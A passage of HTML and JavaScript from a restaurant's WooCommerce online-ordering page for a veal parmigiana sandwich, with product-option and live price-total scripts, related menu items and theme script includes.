											if( (jQuery.isArray($value) && jQuery.inArray("0_exwo-id6885776975-0", $value) !== -1 ) ||  $value == "0_exwo-id6885776975-0"){ jQuery("#exot_1223372190 #exwo-id4108228884-0").removeClass("exwf-offrq").css("display","block");}
												else{ jQuery("#exot_1223372190 #exwo-id4108228884-0").addClass("exwf-offrq").css("display","none");
											}
											
										jQuery("body").on("change", "#exot_1223372190 #exwo-id6885776975-0 .ex-options", function() {
											 
										if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-checkbox")){
											if ( typeof $value === "undefined"){var $value = [];}
											jQuery.each(jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked"), function(){
												var $val = jQuery(this).val();
												$val = $val+"_exwo-id6885776975-0";
								                $value.push($val);
								            });
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-textarea")){
											var $value = jQuery("#exot_1223372190 #exot_1223372190 #exwo-id6885776975-0 textarea").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-radio")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input:checked").val();
											$value = $value+"_exwo-id6885776975-0";
										}else if(jQuery("#exot_1223372190 #exwo-id6885776975-0").hasClass("ex-select")){
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 select").val();
											$value = $value+"_exwo-id6885776975-0";
										}else{
											var $value = jQuery("#exot_1223372190 #exwo-id6885776975-0 input").val();
											$value = $value+"_exwo-id6885776975-0";
										} 
											if( (jQuery.isArray($value) && jQuery.inArray("0_exwo-id6885776975-0", $value) !== -1 ) ||  $value == "0_exwo-id6885776975-0"){ jQuery("#exot_1223372190 #exwo-id4108228884-0").removeClass("exwf-offrq").css("display","block");}
												else{ jQuery("#exot_1223372190 #exwo-id4108228884-0").addClass("exwf-offrq").css("display","none");
											}
											
											jQuery("#exot_1223372190 #exwo-id4108228884-0.exwf-offrq .ex-options").trigger("change");
											jQuery("#exot_1223372190 .exwf-offrq .ex-options:not([type=radio]):not([type=checkbox])").val("");
											jQuery("#exot_1223372190 .exwf-offrq.ex-select select").removeClass("exwo-defed");
											jQuery("#exot_1223372190 .exwf-offrq .ex-options[type=radio], #exot_1223372190 .exwf-offrq .ex-options[type=checkbox]").prop("checked", false).removeClass("exwo-defed");
											if(jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options[data-def=yes]").length > 0) {
												jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options[data-def=yes]:not(.exwo-defed)").each(function(){
													jQuery(this).prop("checked", true).addClass("exwo-defed").trigger("change");
												});
											}
											if(jQuery("#exot_1223372190 .ex-logic-on:not(.exwf-offrq) .ex-options option[data-def=yes]").length > 0) {
												jQuery("#exot_1223372190 .ex-logic-on.ex-select:not(.exwf-offrq) .ex-options:not(.exwo-defed) option[data-def=yes]").each(function(){
													jQuery(this).closest("select").val(jQuery(this).attr("value")).addClass("exwo-defed").trigger("change");
												});
											}
										});
										
					if(jQuery("#exot_1223372190 .exwf-offrq").length ){ 
						jQuery("#exot_1223372190 .exwf-offrq .ex-options:not([type=radio]):not([type=checkbox])").val("").trigger("change");
						jQuery("#exot_1223372190 .exwf-offrq .ex-options[type=radio], #exot_1223372190 .exwf-offrq .ex-options[type=checkbox]").prop("checked", false).trigger("change");
					}
				});
				jQuery( document ).on( "found_variation.first", function ( e, variation ) {
				});
				jQuery( ".variations_form" ).on( "woocommerce_variation_select_change", function () {
					setTimeout(function(){ 
						var $ex_variation = jQuery("input.variation_id").val();
						if($ex_variation=="" ){
							jQuery("#exot_1223372190 .ex-logic-on").fadeOut();
							jQuery("#exot_1223372190 .exwf-offrq .ex-options:not([type=radio]):not([type=checkbox])").val("").trigger("change");
							jQuery("#exot_1223372190 .exwf-offrq .ex-options[type=radio], #exot_1223372190 .exwf-offrq .ex-options[type=checkbox]").prop("checked", false).trigger("change");
						}
					}, 100);
				});	
				jQuery( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
					var $ex_variation = variation.variation_id;
					
					//jQuery("#exot_1223372190 .exwf-offrq .ex-options:not([type=radio]):not([type=checkbox])").val("").trigger("change");
					//jQuery("#exot_1223372190 .exwf-offrq .ex-options[type=radio], #exot_1223372190 .exwf-offrq .ex-options[type=checkbox]").prop("checked", false).trigger("change");
				});	
			</script></div><div id="exlive-total" style="display: block;">Total: <span class="price">8.95</span></div><script>
    if (typeof accounting === 'undefined') {
        (function(p,z){function q(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}function m(a){return u?u(a):"[object Array]"===v.call(a)}function r(a){return"[object Object]"===v.call(a)}function s(a,b){var d,a=a||{},b=b||{};for(d in b)b.hasOwnProperty(d)&&null==a[d]&&(a[d]=b[d]);return a}function j(a,b,d){var c=[],e,h;if(!a)return c;if(w&&a.map===w)return a.map(b,d);for(e=0,h=a.length;e<h;e++)c[e]=b.call(d,a[e],e,a);return c}function n(a,b){a=Math.round(Math.abs(a));return isNaN(a)?b:a}function x(a){var b=c.settings.currency.format;"function"===typeof a&&(a=a());return q(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:!a||!a.pos||!a.pos.match("%v")?!q(b)?b:c.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:a}var c={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},w=Array.prototype.map,u=Array.isArray,v=Object.prototype.toString,o=c.unformat=c.parse=function(a,b){if(m(a))return j(a,function(a){return o(a,b)});a=a||0;if("number"===typeof a)return a;var b=b||".",c=RegExp("[^0-9-"+b+"]",["g"]),c=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return!isNaN(c)?c:0},y=c.toFixed=function(a,b){var b=n(b,c.settings.number.precision),d=Math.pow(10,b);return(Math.round(c.unformat(a)*d)/d).toFixed(b)},t=c.formatNumber=c.format=function(a,b,d,i){if(m(a))return j(a,function(a){return t(a,b,d,i)});var a=o(a),e=s(r(b)?b:{precision:b,thousand:d,decimal:i},c.settings.number),h=n(e.precision),f=0>a?"-":"",g=parseInt(y(Math.abs(a||0),h),10)+"",l=3<g.length?g.length%3:0;return f+(l?g.substr(0,l)+e.thousand:"")+g.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(h?e.decimal+y(Math.abs(a),h).split(".")[1]:"")},A=c.formatMoney=function(a,b,d,i,e,h){if(m(a))return j(a,function(a){return A(a,b,d,i,e,h)});var a=o(a),f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format);return(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal))};c.formatColumn=function(a,b,d,i,e,h){if(!a)return[];var f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format),l=g.pos.indexOf("%s")<g.pos.indexOf("%v")?!0:!1,k=0,a=j(a,function(a){if(m(a))return c.formatColumn(a,f);a=o(a);a=(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal));if(a.length>k)k=a.length;return a});return j(a,function(a){return q(a)&&a.length<k?l?a.replace(f.symbol,f.symbol+Array(k-a.length+1).join(" ")):Array(k-a.length+1).join(" ")+a:a})};if("undefined"!==typeof exports){if("undefined"!==typeof module&&module.exports)exports=module.exports=c;exports.accounting=c}else"function"===typeof define&&define.amd?define([],function(){return c}):(c.noConflict=function(a){return function(){p.accounting=a;c.noConflict=z;return c}}(p.accounting),p.accounting=c)})(this);
    }

    jQuery(function($){
        function addCommas(nStr){
            nStr += '';
            x = nStr.split('.');
            x1 = x[0];
            x2 = x.length > 1 ? '.' + x[1] : '';
            var rgx = /(\d+)(\d{3})/;
            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + ',' + '$2');
            }
            return x1 + x2;
        }
        var currency    = currency = ' &#36;';
        function priceformat() {
            //if(jQuery('.ex_modal.exfd-modal-active').length){ return;}
            var product_total ='';
            if($('form.variations_form').length){
                var sgvar_wrap = $('form > .single_variation_wrap').length ? 'form > .single_variation_wrap' : 'form .single_variation_wrap';
                if($(sgvar_wrap+' .single_variation .price ins .amount').length){
                    product_total = jQuery(sgvar_wrap+' .single_variation .price ins .amount').text();
                }

                if(product_total==''){
                    product_total = jQuery(sgvar_wrap+' .single_variation .price .amount').text();
                }
                if(!$(sgvar_wrap+' .single_variation .price').length){
                    product_total = '8.95';
                }
                
            }else if($('form.grouped_form').length){
                var pr_it = 0;var tt_it = 0;var nb_itgr = 0;//console.log('0');
                $('form.grouped_form .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item').each(function(){
                    nb_itgr ++;
                    var this_it = $(this);
                    var $qty_itgr = this_it.find('.woocommerce-grouped-product-list-item__quantity .quantity .qty').val();
                    if($qty_itgr =='' || !$.isNumeric($qty_itgr)){
                        $qty_itgr = 0;
                    }
                    if(this_it.find('.woocommerce-grouped-product-list-item__price ins .amount').length){
                        var $price_itgr = this_it.find('.woocommerce-grouped-product-list-item__price ins .amount').text();
                    }else{
                        var $price_itgr = this_it.find('.woocommerce-grouped-product-list-item__price .amount').text();
                    }
                    $price_itgr = $price_itgr.replace( currency, '' );
                                            $price_itgr = $price_itgr.replace( /\,/g, '' );
                                            $price_itgr = $price_itgr.replace( '.', '.' );
                                        $price_itgr = $price_itgr.replace(/[^0-9\.]/g, '' );
                    //console.log($price_itgr);console.log($qty_itgr);
                    pr_it = pr_it + $price_itgr*$qty_itgr;
                    tt_it = tt_it + parseInt($qty_itgr);
                });
                product_total = pr_it;
            }else{
                product_total = '8.95';
            }
            if(!$.isNumeric(product_total)){
                product_total = product_total.replace( currency, '' );
                                    product_total = product_total.replace( /\,/g, '' );
                                    product_total = product_total.replace( '.', '.' );
                                product_total = product_total.replace(/[^0-9\.]/g, '' );
            }
            var _t_price = product_total;
            var $qty = 1;
            if($('.cart:not(.grouped_form) .quantity .qty').length){
                if(jQuery('.ex_modal.exfd-modal-active').length){
                    $qty = $('.ex_modal.exfd-modal-active .quantity .qty').val();
                }else{
                    $qty = $('form.cart .quantity .qty').val();
                }
                if(jQuery.isNumeric( $qty )){
                    product_total = product_total*$qty;
                }
            }
            // Custom option
            $('.exwo-product-options .exrow-group:not(.exwf-offrq)').each(function(){
                var $this_sl = $(this);
                if($this_sl.hasClass('ex-radio') || $this_sl.hasClass('ex-checkbox')){
                    $this_sl.find('.ex-options').each(function(){
                        var $this_op = $(this);
                        if($this_op.is(":checked")){
                            var $price_op = $this_op.data('price');
                            if($this_op.closest('.exwo-qty-option').length){
                                var $qty_op = $this_op.siblings().eq(1).find('input').val();
                                $price_op = $.isNumeric($qty_op) && $qty_op > 1 ? $price_op * $qty_op : $price_op;
                            }
                            if($.isNumeric($price_op)){
                                if($this_op.data('type')=='fixed'){
                                    if($('form.grouped_form').length){
                                        product_total = product_total*1 + $price_op*nb_itgr;
                                    }else{
                                        product_total = product_total*1 + $price_op*1;
                                    }
                                }else{
                                    if($('form.grouped_form').length){
                                        product_total = product_total*1 + ($price_op*tt_it);
                                    }else{
                                        product_total = product_total*1 + ($price_op*$qty);
                                    }    
                                }
                            }
                        }
                    });
                }else if($this_sl.hasClass('ex-select')){
                    $this_sl.find('.ex-options option').each(function(){
                        var $this_op = $(this);
                        if($this_op.is(":selected")){
                            var $price_op = $this_op.data('price');
                            if($.isNumeric($price_op)){
                                if($this_op.data('type')=='fixed'){
                                    if($('form.grouped_form').length){
                                        product_total = product_total*1 + $price_op*nb_itgr;
                                    }else{
                                        product_total = product_total*1 + $price_op*1;
                                    }
                                }else{
                                    if($('form.grouped_form').length){
                                        product_total = product_total*1 + ($price_op*tt_it);
                                    }else{
                                        product_total = product_total*1 + ($price_op*$qty);
                                    }
                                }
                            }
                        }
                    });
                }else{
                    var $this_op = $this_sl.find('.ex-options');
                    var $price_op = $this_op.data('price');
                    if($this_sl.hasClass('ex-quantity')){
                        $price_op = $price_op*$this_sl.find('input.ex-options').val();
                    }
                    if($this_op.val() != '' && $.isNumeric($price_op)){
                        if($this_op.data('type')=='fixed'){
                            if($('form.grouped_form').length){
                                product_total = product_total*1 + $price_op*nb_itgr;
                            }else{
                                product_total = product_total*1 + $price_op*1;
                            }
                        }else{
                            if($('form.grouped_form').length){
                                product_total = product_total*1 + ($price_op*tt_it);
                            }else{
                                product_total = product_total*1 + ($price_op*$qty);
                            }
                        }
                    }
                }
            });
            // support product addon
            if($('#product-addons-total').length){
                var addon_pr = 0;
                addon_pr = jQuery('#product-addons-total .price .amount').text();
                if(addon_pr !=''){
                    addon_pr = addon_pr.replace( currency, '' );
                                        addon_pr = addon_pr.replace( /\,/g, '' );
                                        addon_pr = addon_pr.replace( '.', '.' );
                                        addon_pr = addon_pr.replace(/[^0-9\.]/g, '' );
                    product_total = product_total + addon_pr;
                    /*
                    if(adult < 1){
                        _t_price = 0; 
                    }
                    product_total = product_total + (adult*(addon_pr - _t_price));
                    $(".wc-pao-addon-field.wc-pao-addon-checkbox").each(function(){
                        if($(this).data('price-type') =='flat_fee' && $(this).is(':checked')){
                            product_total = product_total - ($(this).data('price') * (adult -1))      
                        }
                    });
                    */
                }
            }
            $total_cr = accounting.formatMoney( product_total,{
                symbol      : currency,
                decimal     : '.',
                thousand    : ',',
                precision   : '2',
                format      : '%s%v'
            });
            jQuery('#exlive-total .price').html( $total_cr);
        }
        if($('#product-addons-total').length){
            $("body").on('DOMSubtreeModified', "#product-addons-total", function() {
                priceformat();
            });
        }

        jQuery('body').on('keyup mouseup change paste', '.quantity .qty', function(){ priceformat();});
        jQuery('body').on('change','.variations select',function(){ priceformat(); });
        jQuery('body').on('click', '#exadd_ticket', function(e) {
            priceformat();
        });
        jQuery('body').on('click', '#exminus_ticket', function(e) {
            priceformat();
        });
        jQuery('body').on('change', '.exrow-group:not(.exwf-offrq).ex-select .ex-options',  function(e) {
            jQuery(this).trigger('click'); 
        });
        jQuery('body').on('keyup mouseup change paste', '.exwo-product-options  .ex-qty-op', function(){ priceformat();});
        jQuery('body').on('click', '.exrow-group:not(.exwf-offrq) .ex-options',  function(e) {
    		setTimeout(function(){
                priceformat();
            }, 200);
        });
        priceformat();
        setTimeout(function(){
            priceformat();
        }, 200);
    });
</script>	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d4b03748c5">VEAL PARMIGIANA quantity</label>
	<input
		type="number"
				id="quantity_697d4b03748c5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2976" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mariositaliancuisine.com/product-category/hot-sandwiches/" rel="tag">Hot Sandwiches</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Spectacular breaded veal, mozzarella cheese &amp; marinara sauce</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-2975 status-publish first instock product_cat-hot-sandwiches taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div><ul class="woo-entry-inner clr"><li class="image-wrap"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div></li><li class="category"><a href="https://mariositaliancuisine.com/product-category/hot-sandwiches/" rel="tag">Hot Sandwiches</a></li><li class="title"><h2><a href="https://mariositaliancuisine.com/order-online/eggplant-parmigiana/">EGGPLANT PARMIGIANA</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=2975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2975" data-product_sku="" aria-label="Add to cart: &ldquo;EGGPLANT PARMIGIANA&rdquo;" rel="nofollow" data-success_message="&ldquo;EGGPLANT PARMIGIANA&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2975" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-2972 status-publish instock product_cat-hot-sandwiches taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div><ul class="woo-entry-inner clr"><li class="image-wrap"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div></li><li class="category"><a href="https://mariositaliancuisine.com/product-category/hot-sandwiches/" rel="tag">Hot Sandwiches</a></li><li class="title"><h2><a href="https://mariositaliancuisine.com/order-online/sausage-peppers/">SAUSAGE &#038; PEPPERS</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=2972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2972" data-product_sku="" aria-label="Add to cart: &ldquo;SAUSAGE &amp; PEPPERS&rdquo;" rel="nofollow" data-success_message="&ldquo;SAUSAGE &amp; PEPPERS&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2972" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-2971 status-publish last instock product_cat-hot-sandwiches taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div><ul class="woo-entry-inner clr"><li class="image-wrap"><div class="woo-entry-image clr"><img src="https://mariositaliancuisine.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Placeholder Image" class="woo-entry-image-main" /></div></li><li class="category"><a href="https://mariositaliancuisine.com/product-category/hot-sandwiches/" rel="tag">Hot Sandwiches</a></li><li class="title"><h2><a href="https://mariositaliancuisine.com/order-online/meatball-parmigiana/">MEATBALL PARMIGIANA</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=2971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2971" data-product_sku="" aria-label="Add to cart: &ldquo;MEATBALL PARMIGIANA&rdquo;" rel="nofollow" data-success_message="&ldquo;MEATBALL PARMIGIANA&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2971" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/#product","name":"VEAL PARMIGIANA","url":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/","description":"Spectacular breaded veal, mozzarella cheese &amp;amp; marinara sauce","sku":2976,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mariositaliancuisine.com\/order-online\/veal-parmigiana\/","seller":{"@type":"Organization","name":"Mario&amp;#039;s Italian Restaurant","url":"https:\/\/mariositaliancuisine.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.0' media='all' />
<script src="https://mariositaliancuisine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c06ff44098","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/mariositaliancuisine.com\/cart-2\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"7ebeda9037"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.6" id="oceanwp-main-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.6" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.6" id="oceanwp-drop-down-search-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.6" id="ow-magnific-popup-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.6" id="oceanwp-lightbox-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.6" id="ow-flickity-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.6" id="oceanwp-slider-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.6" id="oceanwp-scroll-effect-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.6" id="oceanwp-scroll-top-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.6" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"c06ff44098","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/mariositaliancuisine.com\/cart-2\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"7ebeda9037"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.6" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
